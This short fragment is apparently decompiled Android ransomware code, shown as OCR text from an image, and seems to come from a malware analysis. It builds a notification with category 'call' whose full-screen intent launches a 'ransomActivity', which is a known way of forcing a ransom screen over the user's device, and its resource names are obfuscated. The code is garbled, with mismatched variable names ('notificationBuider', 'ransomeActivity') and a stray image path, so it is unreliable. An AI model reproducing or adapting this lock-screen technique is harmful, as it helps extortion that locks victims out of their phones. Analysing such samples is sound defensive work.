 1 PendingIntent ransomActivity = HelperOne.getIntent(context);
2 Notification.Builder notificationBuider = new Notification.Builder(context, Helper.notID);
3 notificationBuilder.setSmallIcon(HelperThree.getIconID("iaevwhnmfj"));
4 notificationBuilder.setContentTitle(context.getString(HelperThree.getID("zebkpsro")));
5 notificationBuilder.setContentText(context.getString(HelperThree.getID("qgukbdhnjc")));
6 notificationBuilder.setCategory("call");
7 notificationBuilder.setAutoCancel(true);
8 notificationBuilder.setFullScreenIntent(ransomeActivity, true);
9 notificationBuilder.setWhen(System.currentTimeMillis());
10 Helper.createNotificationChannel(context);
11 NotificationManager v4 = (NotificationManager)HelperThree.getSystemService(context, "notification");
12 if (v4 != null) {
13 v4.notify(Integer.parseInt(Helper.notID), notificationBuilder.build());
14 }